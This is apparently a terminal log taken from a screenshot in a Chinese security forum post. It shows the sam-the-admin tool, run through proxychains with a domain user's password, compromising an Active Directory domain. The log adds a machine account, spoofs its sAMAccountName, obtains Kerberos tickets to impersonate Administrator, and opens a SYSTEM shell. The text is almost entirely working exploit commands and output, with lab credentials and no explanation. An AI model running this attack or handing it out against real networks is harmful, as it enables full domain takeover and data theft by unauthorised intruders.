 (root💀 )-[~/sam-the-admin-main]
# proxychains python3 sam_the_admin.py "dev.corp1.com/user02:1QvNpiXSVR" -dc-ip 10.5.12.248 -s
hell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 1:38499 ... 10.5.12.248:389 ... OK
[-] WARNING: Target host is not a DC
[*] Selected Target dev01.dev.corp1.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-19$"
[*] MachineAccount "SAMTHEADMIN-19$" password = 1SE9FB^7pGR2
[proxychains] Strict chain ... 1:38499 ... 10.5.12.248:135 ... OK
[proxychains] Strict chain ... 1:38499 ... 10.5.12.248:445 ... OK
[*] Successfully added machine account SAMTHEADMIN-19$ with password 1SE9FB^7pGR2.
[*] SAMTHEADMIN-19$ object = CN=SAMTHEADMIN-19,CN=Computers,DC=dev,DC=corp1,DC=com
[*] SAMTHEADMIN-19$ sAMAccountName == dev01
奇安信攻防社区
[proxychains] Strict chain ... 1:38499 ... 10.5.12.248:88 ... OK
[proxychains] Strict chain ... 1:38499 ... 10.5.12.248:88 ... OK
[*] Saving ticket in dev01.ccache
[*] Resting the machine account to SAMTHEADMIN-19$
[*] Restored SAMTHEADMIN-19$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 1:38499 ... 10.5.12.248:88 ... OK
[*] Saving ticket in Administrator.ccache
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... :38499 ... 10.5.12.248:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system